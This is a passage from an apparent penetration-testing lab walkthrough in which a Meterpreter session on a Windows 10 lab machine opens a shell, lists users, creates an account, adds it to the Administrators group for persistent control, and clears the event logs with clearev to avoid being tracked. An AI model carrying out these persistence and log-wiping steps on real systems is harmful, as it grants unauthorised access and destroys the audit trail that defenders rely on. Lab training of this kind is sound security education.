
Note: Clear command does not work on the meterpreter command shell. Press Enter multiple times to show a clean window.Let’s open the Windows command prompt. Type the following command:
shell
Press Enter.
Step 21
Notice that the Windows command prompt is displayed.
Step 22
You can now use all commands of Windows command prompt. Type the following command:

net users
Press Enter.

Step 23
The output of the net users command is displayed.
Step 24

You have seen the existing users present on the PLABWIN10 system. You can always keep a persistent control over the system by creating a user with administrative privileges. First, let’s create a new user on the PLABWIN10 system. Type the following command:

Note: You can define any password, but it must be complex. If it isn’t complex enough, Windows will generate an error.net user /add plabuser Test**1234
Press Enter.

Step 25
Notice that plabuser is now created on the PLABWIN10 system.
Step 26
Let’s now add plabuser to the local Administrators group. To do this, type the following command:
net localgroup administrators plabuser /add
Press Enter.

Step 27
The plabuser is now added to the local Administrators group.

Step 28

You can exit from the Windows command prompt. Type the following command
exit
Press Enter. You are back on the meterpreter command prompt.

Step 29


To ensure that you are not being tracked, you can remove any kind of traces that the payload must have left behind. To do this, you need to clear all the logs on the Windows system. Type the following command:
clearev
Press Enter.
Step 30
Notice that the log files are now cleared.

Comments
Post a Comment